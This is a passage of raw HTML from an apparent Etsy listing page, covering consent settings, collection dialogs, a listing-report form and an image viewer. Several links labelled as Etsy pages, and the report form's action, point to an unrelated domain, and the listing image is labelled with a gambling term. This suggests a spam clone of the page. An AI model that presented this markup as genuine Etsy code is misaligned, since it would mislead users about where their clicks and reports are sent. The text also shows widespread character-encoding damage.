                            <h2>Required Cookies &amp;Technologies</h2>
                            <p>Some of the technologies we use are necessary for critical functions like security and site integrity, account authentication, security and privacy preferences, internal site usage and maintenance data, and to make the site work correctly for browsing and transactions.</p>
                        </div>
                        <div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
                            <div class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end">
                                <span class="wt-text-caption">Always on</span>
                            </div>
                        </div>
                    </div>
                    <div class="wt-text-caption wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs" data-section="third_party_consent">
                        <div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
                            <h2 class="wt-text-title-01 wt-mb-xs-4 wt-break-word">Personalised Advertising</h2>
                            <p class="wt-text-caption wt-mb-xs-2">To enable personalised advertising (like interest-based ads), we may share your data with our marketing and advertising partners using cookies and other technologies. Those partners may have their own information theyÃ¢â‚¬â„¢ve collected about you. Turning off the personalised advertising setting wonÃ¢â‚¬â„¢t stop you from seeing Etsy ads, but it may make the ads you see less relevant or more repetitive.</p>
                            <p class="wt-text-caption wt-mb-xs-2">
                                Personalised advertising may be considered a Ã¢â‚¬Å“saleÃ¢â‚¬Â or Ã¢â‚¬Å“sharingÃ¢â‚¬Â of information under California and other state privacy laws, and you may have a right to opt out. Turning off personalised advertising allows you to exercise your right to opt out. Learn more in our <a class="wt-text-link" href="https://www.etsy.com/legal/privacy/">Privacy Policy</a>
                                , <a class="wt-text-link" href="https://help.etsy.com/hc/en-us/articles/360042433614-How-to-Opt-out-of-Personalized-Advertising">Help Centre</a>
                                , and <a class="wt-text-link" href="https://www.etsy.com/legal/cookies">Cookies &amp; Similar Technologies Policy</a>
                                .
                            </p>
                        </div>
                        <div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
                            <div class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end">
                                <label for="third_party_consent" class="wt-text-caption wt-pt-xl-1 wt-pr-xl-2 wt-pt-lg-1 wt-pr-lg-2 wt-pt-md-1 wt-pr-md-2 wt-pt-sm-1 wt-pr-sm-2 wt-pt-xs-1 wt-pr-xs-2 wt-nudge-t-3" aria-hidden="true" data-gdpr-toggle-label="">On
                </label>
                                <input class="wt-switch wt-switch--small" type="checkbox" name="third_party_consent" id="third_party_consent" checked data-gdpr-toggle="" data-checked-label="On" data-unchecked-label="Off" />
                                <label class="wt-switch__toggle" for="third_party_consent" aria-hidden="true"></label>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="wt-overlay__footer wt-align-items-center">
                <div class="wt-overlay__footer__cancel"></div>
                <div class="wt-overlay__footer__action">
                    <div class="wt-display-flex-xl wt-flex-direction-row-xl wt-display-flex-lg wt-flex-direction-row-lg wt-display-flex-md wt-flex-direction-row-md wt-display-flex-sm wt-flex-direction-column-sm wt-display-flex-xs wt-flex-direction-column-xs">
                        <div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none" data-saving-indicator="">
                            <div class="wt-spinner wt-spinner--01 wt-display-inline-block wt-vertical-align-middle">
                                <span class="etsy-icon">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                        <circle fill="transparent" cx="12" cy="12" r="10"></circle>
                                    </svg>
                                </span>
                            </div>
                        </div>
                        <div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none" data-saved-indicator="">
                            <span class="etsy-icon wt-icon--smaller-xs">
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                    <path d="M9.057,20.471L2.293,13.707a1,1,0,0,1,1.414-1.414l5.236,5.236,11.3-13.18a1,1,0,1,1,1.518,1.3Z"></path>
                                </svg>
                            </span>
                            <span class="wt-display-inline-block wt-vertical-align-middle wt-text-body-01 wt-pl-xs-1">Saved</span>
                        </div>
                        <div>
                            <button data-wt-overlay-close="" class="wt-btn wt-btn--primary wt-pl-xs-8 wt-pr-xs-8 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-3 wt-pr-md-3 wt-pl-lg-3 wt-pr-lg-3 wt-pl-xl-3 wt-pr-xl-3 wt-pl-tv-3 wt-pr-tv-3">
                                <p class="wt-pl-xs-10 wt-pr-xs-10 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-0 wt-pr-md-0 wt-pl-lg-0 wt-pr-lg-0 wt-pl-xl-0 wt-pr-xl-0 wt-pl-tv-0 wt-pr-tv-0">Done</p>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div><div data-wt-overlay="" id="user-lists-overlay" class="wt-overlay wt-position-fixed wt-position-bottom wt-overlay--has-close-icon collection-list-overlay" role="dialog" aria-hidden="true" aria-modal="false" aria-labelledby="collection-modal-title" data-animations="{ &quot;open&quot;: { &quot;mask&quot;: &quot;wt-animated wt-animated--appear-02&quot;, &quot;content&quot;: &quot;wt-animated wt-animated--appear-02&quot; }, &quot;close&quot;: { &quot;mask&quot;: &quot;wt-animated wt-animated--disappear-02&quot;, &quot;content&quot;: &quot;wt-animated wt-animated--disappear-02&quot; } }">
        <div class="wt-overlay__modal collection-list-overlay-view wt-display-flex-xs wt-pb-xs-0 wt-pb-md-4 " data-overlay-modal>
            <div data-collection-list data-max-characters="50" class="wt-overflow-hidden favorites-modal-collection-list wt-width-full">
                <button class="wt-btn wt-btn--icon wt-btn--tertiary wt-btn--light  wt-overlay__close-icon
        " data-wt-overlay-close data-overlay-initial-focus aria-label="Close">
                    <span class="etsy-icon">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                            <path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></path>
                        </svg>
                    </span>
                </button>
                <div data-collection-list-section class="favorites-modal--collection-list-section wt-position-relative wt-flex-direction-column-xs wt-height-full wt-align-items-center">
                    <div class="wt-overlay__header wt-display-flex-xs wt-align-items-center wt-justify-content-center ">
                        <img src="#" alt="An image of the listing you can save" class="wt-mr-xs-2 wt-mr-md-3 add-to-list-overlay--img"/>
                        <h2 class="wt-text-heading" id="collection-modal-title">
                            <span data-collections-modal-title class="">Add to collection
                </span>
                            <span data-registry-modal-title class="wt-display-none">Add to registry
                </span>
                        </h2>
                    </div>
                    <div class="collection-list-loading-container" data-spinner-container>
                        <div class="wt-spinner wt-spinner--02">
                            <div>Loading</div>
                        </div>
                    </div>
                    <div class="wt-display-none collection-list-loading-container" data-collection-list-fail-state>
                        <div class="wt-vertical-center wt-text-center-xs wt-sem-text-secondary">
                            <p>Hmm, something went wrong.</p>
                            <p>Try that again.</p>
                        </div>
                    </div>
                    <fieldset class="wt-max-width-full wt-pr-xs-2 wt-overflow-scroll">
                        <div class="wt-display-none wt-width-full wt-action-group wt-action-group--image wt-list-inline wt-mb-xs-0" data-collection-list-content>
                            <span class="wt-p-xs-0 wt-width-full wt-mb-xs-2">
                                <input type="checkbox" id="create_new_list" hidden="" />
                                <label role="button" tabindex="0" data-add-list-trigger class="add-to-list-overlay-row wt-width-full wt-display-flex-xs wt-align-items-center">
                                    <div class="add-list--trigger add-to-list-overlay-row--icon wt-sem-text-on-surface-dark wt-rounded-02 wt-overflow-hidden wt-display-flex-xs wt-justify-content-center wt-align-items-center">
                                        <span class="etsy-icon">
                                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
     <path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"/></path>
                                            </svg>
                                        </span>
                                    </div>
                                    <p class="wt-pl-xs-2 wt-text-title-01">Create new collection
                        </p>
                                </label>
                            </span>
                        </div>
                    </fieldset>
                    <div class="wt-overlay__sticky-footer-container wt-bt-xs wt-width-full">
                        <div class="wt-overlay__footer wt-justify-content-flex-end wt-pt-md-4">
                            <div class="wt-overlay__footer__action">
                                <button type="button" class="wt-btn wt-btn--primary wt-pr-md-7 wt-pl-md-7" data-wt-overlay-close>Done</button>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="wt-display-none" data-add-collection-section data-listing-id="">
                    <div data-collection-list-add>
                        <div class="wt-overlay__header">
                            <h3 class="wt-text-heading wt-text-center-xs">Create new collection
        </h3>
                        </div>
                        <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-align-items-baseline">
                            <div class="wt-validation wt-width-full">
                                <label class="wt-label" for="edit-list">Name</label>
                                <input data-add-collection-input autofocus aria-invalid="false" type="text" class="wt-input" id="edit-list" placeholder="Gifts, Home, Wedding, etc.">
                                <div class="wt-display-flex-xs wt-justify-content-space-between">
                                    <div>
                                        <div data-duplicated-name-alert data-error="duplicate_name" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">You've already used that name</div>
                                        <div data-too-long-alert data-error="too_long" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">Collection name is too long
                    </div>
                                    </div>
                                    <p class="wt-text-right-xs wt-sem-text-secondary wt-mt-md-1" data-character-count>50</p>
                                </div>
                            </div>
                        </div>
                        <div class="wt-display-flex-sm wt-flex-direction-column-xs wt-flex-direction-row-md wt-justify-content-space-between wt-mt-xs-1">
                            <div class="wt-mb-xs-5 wt-mb-md-0">
                                <legend class="wt-text-title-01 wt-mt-xs-1">Set to private?
                </legend>
                                <p class="wt-text-body-01 wt-max-width-sm wt-ml-xs-0">
                                    Keep collections to yourself or inspire other shoppers! Keep in mind that anyone can view public collections Ã¢â‚¬â€œ they may also appear in recommendations and other places.
                    <a href="https://www.etsy.com/legal/privacy/" target="_blank">View EtsyÃ¢â‚¬â„¢s Privacy Policy</a>
                                </p>
                            </div>
                            <div>
                                <div id="collection-privacy-control" class="wt-display-flex-md wt-flex-direction-column-xs wt-align-items-center" data-label-yes="Private" data-label-no="Public" data-selector="toggle-switch">
                                    <div data-clg-id="WtSwitch" class="wt-switch__wrapper"><div class="wt-switch__frame"><input type="checkbox" class="wt-switch wt-switch--small" id="wt-switch-85c10778-54ad-4b54-905b-686738604312" /><label class="wt-switch__toggle" for="wt-switch-85c10778-54ad-4b54-905b-686738604312"><span class="wt-screen-reader-only">Set to private?</span></label></div></div>
                                    <div class="wt-display-flex-xs wt-flex-direction-row-reverse-xs wt-align-items-center wt-justify-content-flex-end wt-nudge-t-2">
                                        <span data-toggle-private-text class="wt-text-body">Public
                            </span>
                                        <span class="etsy-icon wt-icon--smaller-xs wt-mr-xs-1 wt-display-none" data-toggle-private-icon="">
                                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
     <path d="M13 13v5h-2v-5z"/></path>
     <path fill-rule="evenodd" clip-rule="evenodd" d="M4 9.25A.25.25 0 0 1 4.25 9H7.5V6.5a4.5 4.5 0 0 1 9 0V9h3.25a.25.25 0 0 1 .25.25V18a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4zM9.5 6.5a2.5 2.5 0 0 1 5 0V9h-5zM8 20a2 2 0 0 1-2-2v-7h12v7a2 2 0 0 1-2 2z"/></path>
                                            </svg>
                                        </span>
                                        <span class="etsy-icon wt-icon--smaller-xs wt-mr-xs-1" data-toggle-public-icon="">
                                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
     <path d="M12 2a10 10 0 1 0 10 10A10.01 10.01 0 0 0 12 2M9 18.883v.528a7.94 7.94 0 0 1-4.94-8.351l3.385 3.385a2.967 2.967 0 0 0 1.649 4.4zM17.5 15q.252 0 .5-.05V15a.99.99 0 0 0 .927.985A8 8 0 0 1 12 20c-.216 0-.427-.016-.639-.032l1.254-2.5-.015.006a2.97 2.97 0 0 0-.08-3.11A2.988 2.988 0 0 0 8 13.78V11h1a1 1 0 0 0 1-1V9a1 1 0 0 0 1-1 1 1 0 1 0 0-2H6.726A7.9 7.9 0 0 1 14 4.263V6a1 1 0 0 0 2 0v-.918a8 8 0 0 1 2 1.649V7h-1a1 1 0 1 0 0 2h2.411q.196.49.326 1H17a2.556 2.556 0 0 0-2 2.5 2.5 2.5 0 0 0 2.5 2.5"/></path>
                                            </svg>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div data-collection-list-add-footer>
                            <div class="wt-overlay__footer">
                                <div class="wt-overlay__footer__cancel">
                                    <button type="button" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right" data-overlay-back>Cancel</button>
                                </div>
                                <div class="wt-overlay__footer__action">
                                    <button type="button" class="wt-btn wt-btn--primary" data-add-collection-button="" disabled>Create collection
                </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    
                </div>
            </div>
        </div>
    </div><div class="wt-overlay wt-overlay--alert" id="make-public-list-modal" data-wt-overlay aria-hidden="true" role="alertdialog" aria-modal="false">
                        <div class="wt-overlay__modal" data-overlay-modal>
                            <div class="wt-overlay__header">
                                <h2 class="wt-text-heading wt-text-center-xs">Make your collection public?

            </h2>
                            </div>
                            <div class="wt-display-flex-xs wt-justify-content-space-between">
                                <div>
                                    <p>Public collections can be seen by the public, including other shoppers, and may show up in recommendations and other places.
                </p>
                                </div>
                            </div>
                            <div class="wt-overlay__footer">
                                <div class="wt-overlay__footer__cancel">
                                    <button type="button" data-selector="cancel-make-public-button" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right">Cancel</button>
                                </div>
                                <div class="wt-overlay__footer__action">
                                    <button type="button" data-selector="make-public-button" class="wt-btn wt-btn--primary">Make Public</button>
                                </div>
                            </div>
                        </div>
                    </div><div data-wt-overlay="" data-report-item-overlay="" id="report-item-overlay" class="wt-overlay" role="dialog" aria-hidden="true" aria-modal="false" aria-label="report-item-overlay-title">
                                <div class="wt-overlay__modal" data-overlay-modal>
                                    <button class="wt-btn wt-btn--icon wt-btn--tertiary wt-btn--light wt-overlay__close-icon" data-wt-overlay-close="" aria-label="Close">
                                        <span class="etsy-icon wt-icon--smaller">
                                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
     <path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path>
                                            </svg>
                                        </span>
                                    </button>
                                    <div data-report-item-form-container="" class="">
                                        <div class="wt-overlay__header report-item-step">
                                            <h2 class="wt-text-heading" id="report-item-overlay-title">WhatÃ¢â‚¬â„¢s wrong with this listing?</h2>
                                        </div>
                                        <div class="wt-overlay__header report-item-step wt-display-none">
                                            <h3 class="wt-text-heading" id="report-item-overlay-title-more">Add more details</h3>
                                            <h3 class="wt-text-body-01 wt-mt-xs-3">Share more specifics to help us review this item and protect our marketplace.</h3>
                                        </div>
                                        <form data-report-item-form="" action="https://www.arpejh.fr/" method="post">
                                            <div class="report-item-step">
     <div class="wt-select wt-mb-xs-3">
         <select class="wt-select__element" id="report-item-choices" data-report-item-choices="">
             <optgroup>
                 <option value="default" selected>Choose a reasonÃ¢â‚¬Â¦</option>
                 <option value="order-problem">ThereÃ¢â‚¬â„¢s a problem with my order</option>
                 <option value="ip-policy">It uses my intellectual property without permission</option>
                 <option value="flag-item">I donÃ¢â‚¬â„¢t think it meets EtsyÃ¢â‚¬â„¢s policies</option>
             </optgroup>
         </select>
         <label for="report-item-choices" class="wt-screen-reader-only">Choose a reasonÃ¢â‚¬Â¦</label>
     </div>
     <div data-report-choice="order-problem" id="order-problem" class="wt-display-none" style="display: none;">
         <p class="wt-mb-xs-2 prose">The first thing you should do is contact the seller directly.</p>
         <p class="wt-mb-xs-2 ip-policy prose">If youÃ¢â‚¬â„¢ve already done that, your item hasnÃ¢â‚¬â„¢t arrived, or itÃ¢â‚¬â„¢s not as described, you can report that to Etsy by opening a case.</p>
         <p class="wt-mb-xs-2 prose">
             <a href="https://www.arpejh.fr/" target="_blank">Report a problem with an order
                    </a>
         </p>
     </div>
     <div data-report-choice="ip-policy" id="ip-policy" class="wt-display-none" style="display: none;">
         <p class="wt-mb-xs-2 prose">We take intellectual property concerns very seriously, but many of these problems can be resolved directly by the parties involved. We suggest contacting the seller directly to respectfully share your concerns.</p>
         <p class="wt-mb-xs-2 prose">
             If youÃ¢â‚¬â„¢d like to file an allegation of infringement, youÃ¢â‚¬â„¢ll need to follow the process described in our <a href="/legal/ip" target="_blank">Copyright and Intellectual Property Policy</a>
             .
         </p>
     </div>
     <div data-report-choice="flag-item" id="flag-item" class="wt-display-none" style="display: none;">
         <div class="wt-mb-xs-2">
             <a href="https://www.arpejh.fr/" target="_blank">Review how we define handmade, vintage and supplies
                    </a>
         </div>
         <div class="wt-mb-xs-2">
             <a href="https://www.arpejh.fr/" target="_blank">See a list of prohibited items and materials
                    </a>
         </div>
         <div class="wt-mb-xs-4">
             <a href="https://www.arpejh.fr/" target="_blank">Read our mature content policy
                    </a>
         </div>
         <div data-report-reason="" class="wt-validation">
             <fieldset class="wt-mb-xs-4">
                 <legend class="wt-label wt-mb-xs-2">Tell us why you&#39;re reporting this item</legend>
                 <div class="wt-radio wt-mb-xs-1">
                     <input data-report-reason-input="" data-flag-name="not_handmade_vintage_or_craft" type="radio" class="wt-radio" id="flag_not_handmade_vintage_or_craft" name="flag_type_mnemonic" value="LISTING_CSV_MEMBER_FLAG" />
                     <label for="flag_not_handmade_vintage_or_craft">It&#39;s not handmade, vintage, or craft supplies</label>
                 </div>
                 <div class="wt-radio wt-mb-xs-1">
                     <input data-report-reason-input="" data-flag-name="pornographic" type="radio" class="wt-radio" id="flag_pornographic" name="flag_type_mnemonic" value="OC_PORNOGRAPHY" />
                     <label for="flag_pornographic">It&#39;s pornographic</label>
                 </div>
                 <div class="wt-radio wt-mb-xs-1">
                     <input data-report-reason-input="" data-flag-name="hate_speech_or_harassment" type="radio" class="wt-radio" id="flag_hate_speech_or_harassment" name="flag_type_mnemonic" value="OC_HATE_VIOLENT_HARMFUL" />
                     <label for="flag_hate_speech_or_harassment">It&#39;s hate speech or harassment</label>
                 </div>
                 <div class="wt-radio wt-mb-xs-1">
                     <input data-report-reason-input="" data-flag-name="minor_safety" type="radio" class="wt-radio" id="flag_minor_safety" name="flag_type_mnemonic" value="LISTING_MINOR_SAFETY" />
                     <label for="flag_minor_safety">It&#39;s a threat to minor safety</label>
                 </div>
                 <div class="wt-radio wt-mb-xs-1">
                     <input data-report-reason-input="" data-flag-name="violence_or_self_harm" type="radio" class="wt-radio" id="flag_violence_or_self_harm" name="flag_type_mnemonic" value="OC_HATE_VIOLENT_HARMFUL" />
                     <label for="flag_violence_or_self_harm">It promotes violence or self-harm</label>
                 </div>
                 <div class="wt-radio wt-mb-xs-1">
                     <input data-report-reason-input="" data-flag-name="dangerous_or_hazardous" type="radio" class="wt-radio" id="flag_dangerous_or_hazardous" name="flag_type_mnemonic" value="LISTING_PROHIBITED" />
                     <label for="flag_dangerous_or_hazardous">It&#39;s dangerous or hazardous</label>
                 </div>
                 <div class="wt-radio wt-mb-xs-1">
                     <input data-report-reason-input="" data-flag-name="violates_law" type="radio" class="wt-radio" id="flag_violates_law" name="flag_type_mnemonic" value="CC_REPORTED_ILLEGAL_CONTENT" />
                     <label for="flag_violates_law">It&#39;s violating a specific law or regulation</label>
                 </div>
                 <div class="wt-radio wt-mb-xs-1">
                     <input data-report-reason-input="" data-flag-name="violates_not_listed_policy" type="radio" class="wt-radio" id="flag_violates_not_listed_policy" name="flag_type_mnemonic" value="LISTING_PROHIBITED" />
                     <label for="flag_violates_not_listed_policy">It violates a policy that&#39;s not listed here</label>
                 </div>
                 <div data-error="no-report-reason" id="no-report-reason" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">Please choose a reason</div>
             </fieldset>
         </div>
     </div>
                                            </div>
                                            <div class="report-item-step wt-display-none">
     <div data-report-comment="" class="wt-validation" tabindex="0">
         <label class="wt-screen-reader-only" for="report-item-reason">Include anything else we should know about this item</label>
         <textarea id="report-item-reason" data-report-comment-input="" name="reason" class="wt-textarea" placeholder="Include anything else we should know about this item"></textarea>
         <div data-error="no-report-comment" id="no-report-comment" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2">
             <span class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon">
                 <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                     <path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"></path>
                 </svg>
             </span>
             Ã‚ Make sure to add more details.
                
         </div>
         <div data-error="comment-min-length-illegal-content" id="comment-min-length-illegal-content" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2">
             <span class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon">
                 <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                     <path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"></path>
                 </svg>
             </span>
             Ã‚ Add more details, including a law or regulation name (10 characters min).
                
         </div>
     </div>
                                            </div>
                                            <div data-report-bonafide="" class="wt-mt-xs-2 wt-mb-xs-2 wt-sem-text-secondary wt-display-none">By submitting this report, you confirm the information and claims in this form are accurate.
        </div>
                                            <div data-report-item-overlay-footer="" class="wt-overlay__footer wt-pt-xs-0 wt-display-none" id="overlay-footer" aria-hidden="true" style="display: none;">
     <input type="hidden" name="_nnc" value="3:1758149097:4GUgvh8y5DkVyZZtcEO3WxW_bLVi:fb034c7c38a6074451032687692e755919fbe37e1c1c835e8258dc34b14fb936" class="hidden csrf" />
     <input type="hidden" name="target_id" value="1790774795" />
     <input type="hidden" name="target_type" value="listing" />
     <input type="hidden" name="send_report" value="true" />
     <input type="hidden" name="ref" value="rlp-listing-grid-2" />
     <input type="hidden" name="platform" value="web" />
     <input type="hidden" name="search_query" value="" />
     <div class="wt-overlay__footer__cancel">
         <button data-report-back-button="" type="button" class="wt-btn wt-btn-transparent report-item-step wt-display-none">Go back
                </button>
     </div>
     <div class="wt-overlay__footer__action">
         <button data-report-next-button="" type="button" class="wt-btn wt-btn--primary report-item-step">Next
                </button>
         <button data-report-submit-button="" type="submit" class="wt-btn wt-btn--primary report-item-step wt-display-none">Submit report
                </button>
     </div>
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div><div class="wt-overlay image-overlay wt-justify-content-center" data-image-overlay="" data-animate-out="false" id="image-overlay" role="dialog" aria-hidden="true">
                                        <div class="wt-display-flex-xs wt-justify-content-center wt-height-full image-overlay-main-image-container" data-overlay-modal="">
                                            <button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-position-top wt-mt-xs-2 wt-mr-xs-2" data-wt-overlay-close="true" aria-label="close">
     <span class="wt-icon">
         <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
             <path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path>
         </svg>
     </span>
                                            </button>
                                            <div data-overlay-main-image-container="" class="wt-position-relative wt-mr-xl-4 wt-mr-xs-2 wt-ml-xs-2 wt-flex-grow-xs-1 wt-mb-xs-4 wt-mt-xs-10">
     <button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-left wt-vertical-center wt-shadow-elevation-3 wt-ml-xs-2" data-image-overlay-prev="true" aria-label="previous">
         <span class="wt-icon">
             <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                 <path d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z"></path>
             </svg>
         </span>
     </button>
     <button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-vertical-center wt-shadow-elevation-3 wt-mr-xs-2" data-image-overlay-next="true" aria-label="next">
         <span class="wt-icon">
             <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                 <path d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z"></path>
             </svg>
         </span>
     </button>
     <ul class="wt-list-unstyled wt-overflow-hidden image-overlay-list wt-position-relative wt-vertical-center wt-display-flex-xs wt-justify-content-center" style="padding-top: 80%;" data-image-overlay-list="" tabindex="0">
         <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="0" data-image-id="6256816164">
             <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="TOTO TOGEL" data-delay-src="https://i.etsystatic.com/54267703/r/il/f18987/6256816164/il_1140xN.6256816164_26ap.jpg" data-delay-srcset="https://i.etsystatic.com/54267703/r/il/f18987/6256816164/il_1140xN.6256816164_26ap.jpg 1x, https://i.etsystatic.com/54267703/r/il/f18987/6256816164/il_1588xN.6256816164_26ap.jpg 2x" data-original-image-width="3000" data-original-image-height="3000" data-index="0" data-src-zoom-image="https://www.arpejh.fr/" />
         </li>
         <div class="wt-z-index-1 click-to-zoom-text wt-position-absolute wt-display-none" data-click-to-zoom-toast="">
             <span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-text-body-01 image-overlay-image--landscape">
                 <span class="wt-icon wt-icon--smallest">
                     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                         <path d="M10,2a8,8,0,1,0,8,8A8.009,8.009,0,0,0,10,2Zm0,14a6,6,0,1,1,6-6A6.007,6.007,0,0,1,10,16Z"></path>
                         <path d="M14,9H11V6A1,1,0,1,0,9,6V9H6a1,1,0,0,0,0,2H9v3a1,1,0,1,0,2,0V11h3A1,1,0,0,0,14,9Z"></path>
                         <path d="M21.707,20.293l-4-4a1,1,0,0,0-1.414,1.414l4,4A1,1,0,0,0,21.707,20.293Z"></path>
                     </svg>
                 </span>
                 Click to zoom


             </span>
         </div>
     </ul>
                                            </div>
                                        </div>
                                    </div></div></div><div id="wt-portal-yellow" style="z-index: 80; position: relative;"></div><div id="wt-portal-orange" style="z-index: 80; position: relative;"></div><div id="wt-portal-red-orange" style="z-index: 80; position: absolute; top: 0px; left: 0px; width: 100%; height: 0px;"><div class="wt-panel__container--hidden" data-positioned="false"><div class="wt-panel wt-panel--anchored wt-mt-xs-2 mini-collections-menu__pane wt-panel--floating wt-panel--hidden"><div class="wt-panel__content-container"><div class="mini-collections-menu__inner-container wt-bg-white wt-p-2-xs"><div class="wt-display-flex-xs wt-justify-content-space-between wt-mb-xs-1 wt-mt-xs-2 wt-mr-xs-2 wt-ml-xs-2"><span class="wt-text-title-large wt-pl-xs-1 wt-align-self-center"><h4 data-initial-focus="true">Add to collection:</h4></span><span class="wt-nudge-t-2"><button type="button" data-testid="skip-button" data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--small"><span>Skip</span></button></span></div><div class="mini-collections-menu__list wt-overflow-y-scroll wt-overflow-hidden"><ul data-clg-id="WtList" class="wt-list-unstyled" role="list"></ul></div><div class="wt-m-xs-2"><button type="button" data-clg-id="WtButton" class="wt-btn wt-btn--secondary wt-width-full wt-btn--small"><div><span class="wt-icon--smaller wt-nudge-b-1 etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"></path></svg></span><span class="wt-screen-reader-only">create new collection</span><span class="wt-pl-xs-1" aria-hidden="true">Create new</span></div></button></div></div></div><button type="button" aria-label="Close" data-clg-id="WtButton" class="wt-btn wt-btn--secondary wt-panel--anchored__close wt-btn--small wt-btn--icon"><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path 